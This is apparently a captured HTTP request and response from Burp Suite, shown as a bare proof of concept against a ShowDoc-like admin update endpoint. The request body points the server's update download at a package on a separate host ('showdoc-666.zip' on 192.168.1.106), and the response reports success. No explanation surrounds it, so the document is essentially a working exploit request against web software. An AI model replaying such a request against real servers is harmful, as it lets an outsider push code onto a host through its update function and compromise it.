 Request
Pretty Raw Hex \n
1 POST /server/index.php?s=/api/adminUpdate/download HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 65
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/plain, */*
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://127.0.0.1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/web/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=agt3o8plbpchaonmt7glkicfbg; think_language=zh-CN; cookie_token=
ac7c24ee7a1f9c98ccf03d12f7e02e9294daab232ed2326808d91096b8905d7c
17 Connection: close
18
19 new_version=v666&file_url=http://192.168.1.106:81/showdoc-666.zip
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Wed, 07 Sep 2022 16:51:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 26
10
11 {"error_code":0,"data":[]}